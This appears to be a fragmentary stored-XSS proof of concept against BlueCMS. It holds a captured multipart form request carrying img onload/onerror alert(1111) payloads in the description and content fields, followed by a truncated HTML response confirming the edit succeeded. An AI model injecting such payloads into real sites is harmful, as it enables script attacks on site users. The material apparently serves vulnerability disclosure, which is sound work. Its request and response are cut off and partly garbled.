 admin
------WebKitFormBoundaryLOd1lDau3rqEOeEe
Content-Disposition: form-data; name="source"
------WebKitFormBoundaryLOd1lDau3rqEOeEe
Content-Disposition: form-data; name="lit_pic2"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundaryLOd1lDau3rqEOeEe
Content-Disposition: form-data; name="descript"
img src= onload=alert(1111)
------WebKitFormBoundaryLOd1lDau3rqEOeEe
Content-Disposition: form-data; name="content"
<img src="" onerror="alert(1111)">
------WebKitFormBoundaryLOd1lDau3rqEOeEe
Content-Disposition: form-data; name="id"
1
------WebKitFormBoundaryLOd1lDau3rqEOeEe
Content-Disposition: form-data; name="act"
57 padding:30px;
58 text-align:center;
59 }
60 .marginbot{
61 margin-bottom:10px;
62 }
63 -->
64 </style>
65 </head>
66 <body>
67 <div class="showmsg">
68 <h3>
BlueCMS提示信息
</h3>
69 <div class="msgcontent">
70 <h4 class="msg">
编辑新闻成功
</h4>
71 <p>
<a class="lightlink" href="user.php?
</p>
<script language="javascript" type="te
setTimeout("location.replace('user.p
</script>
72 </div>
73 </div>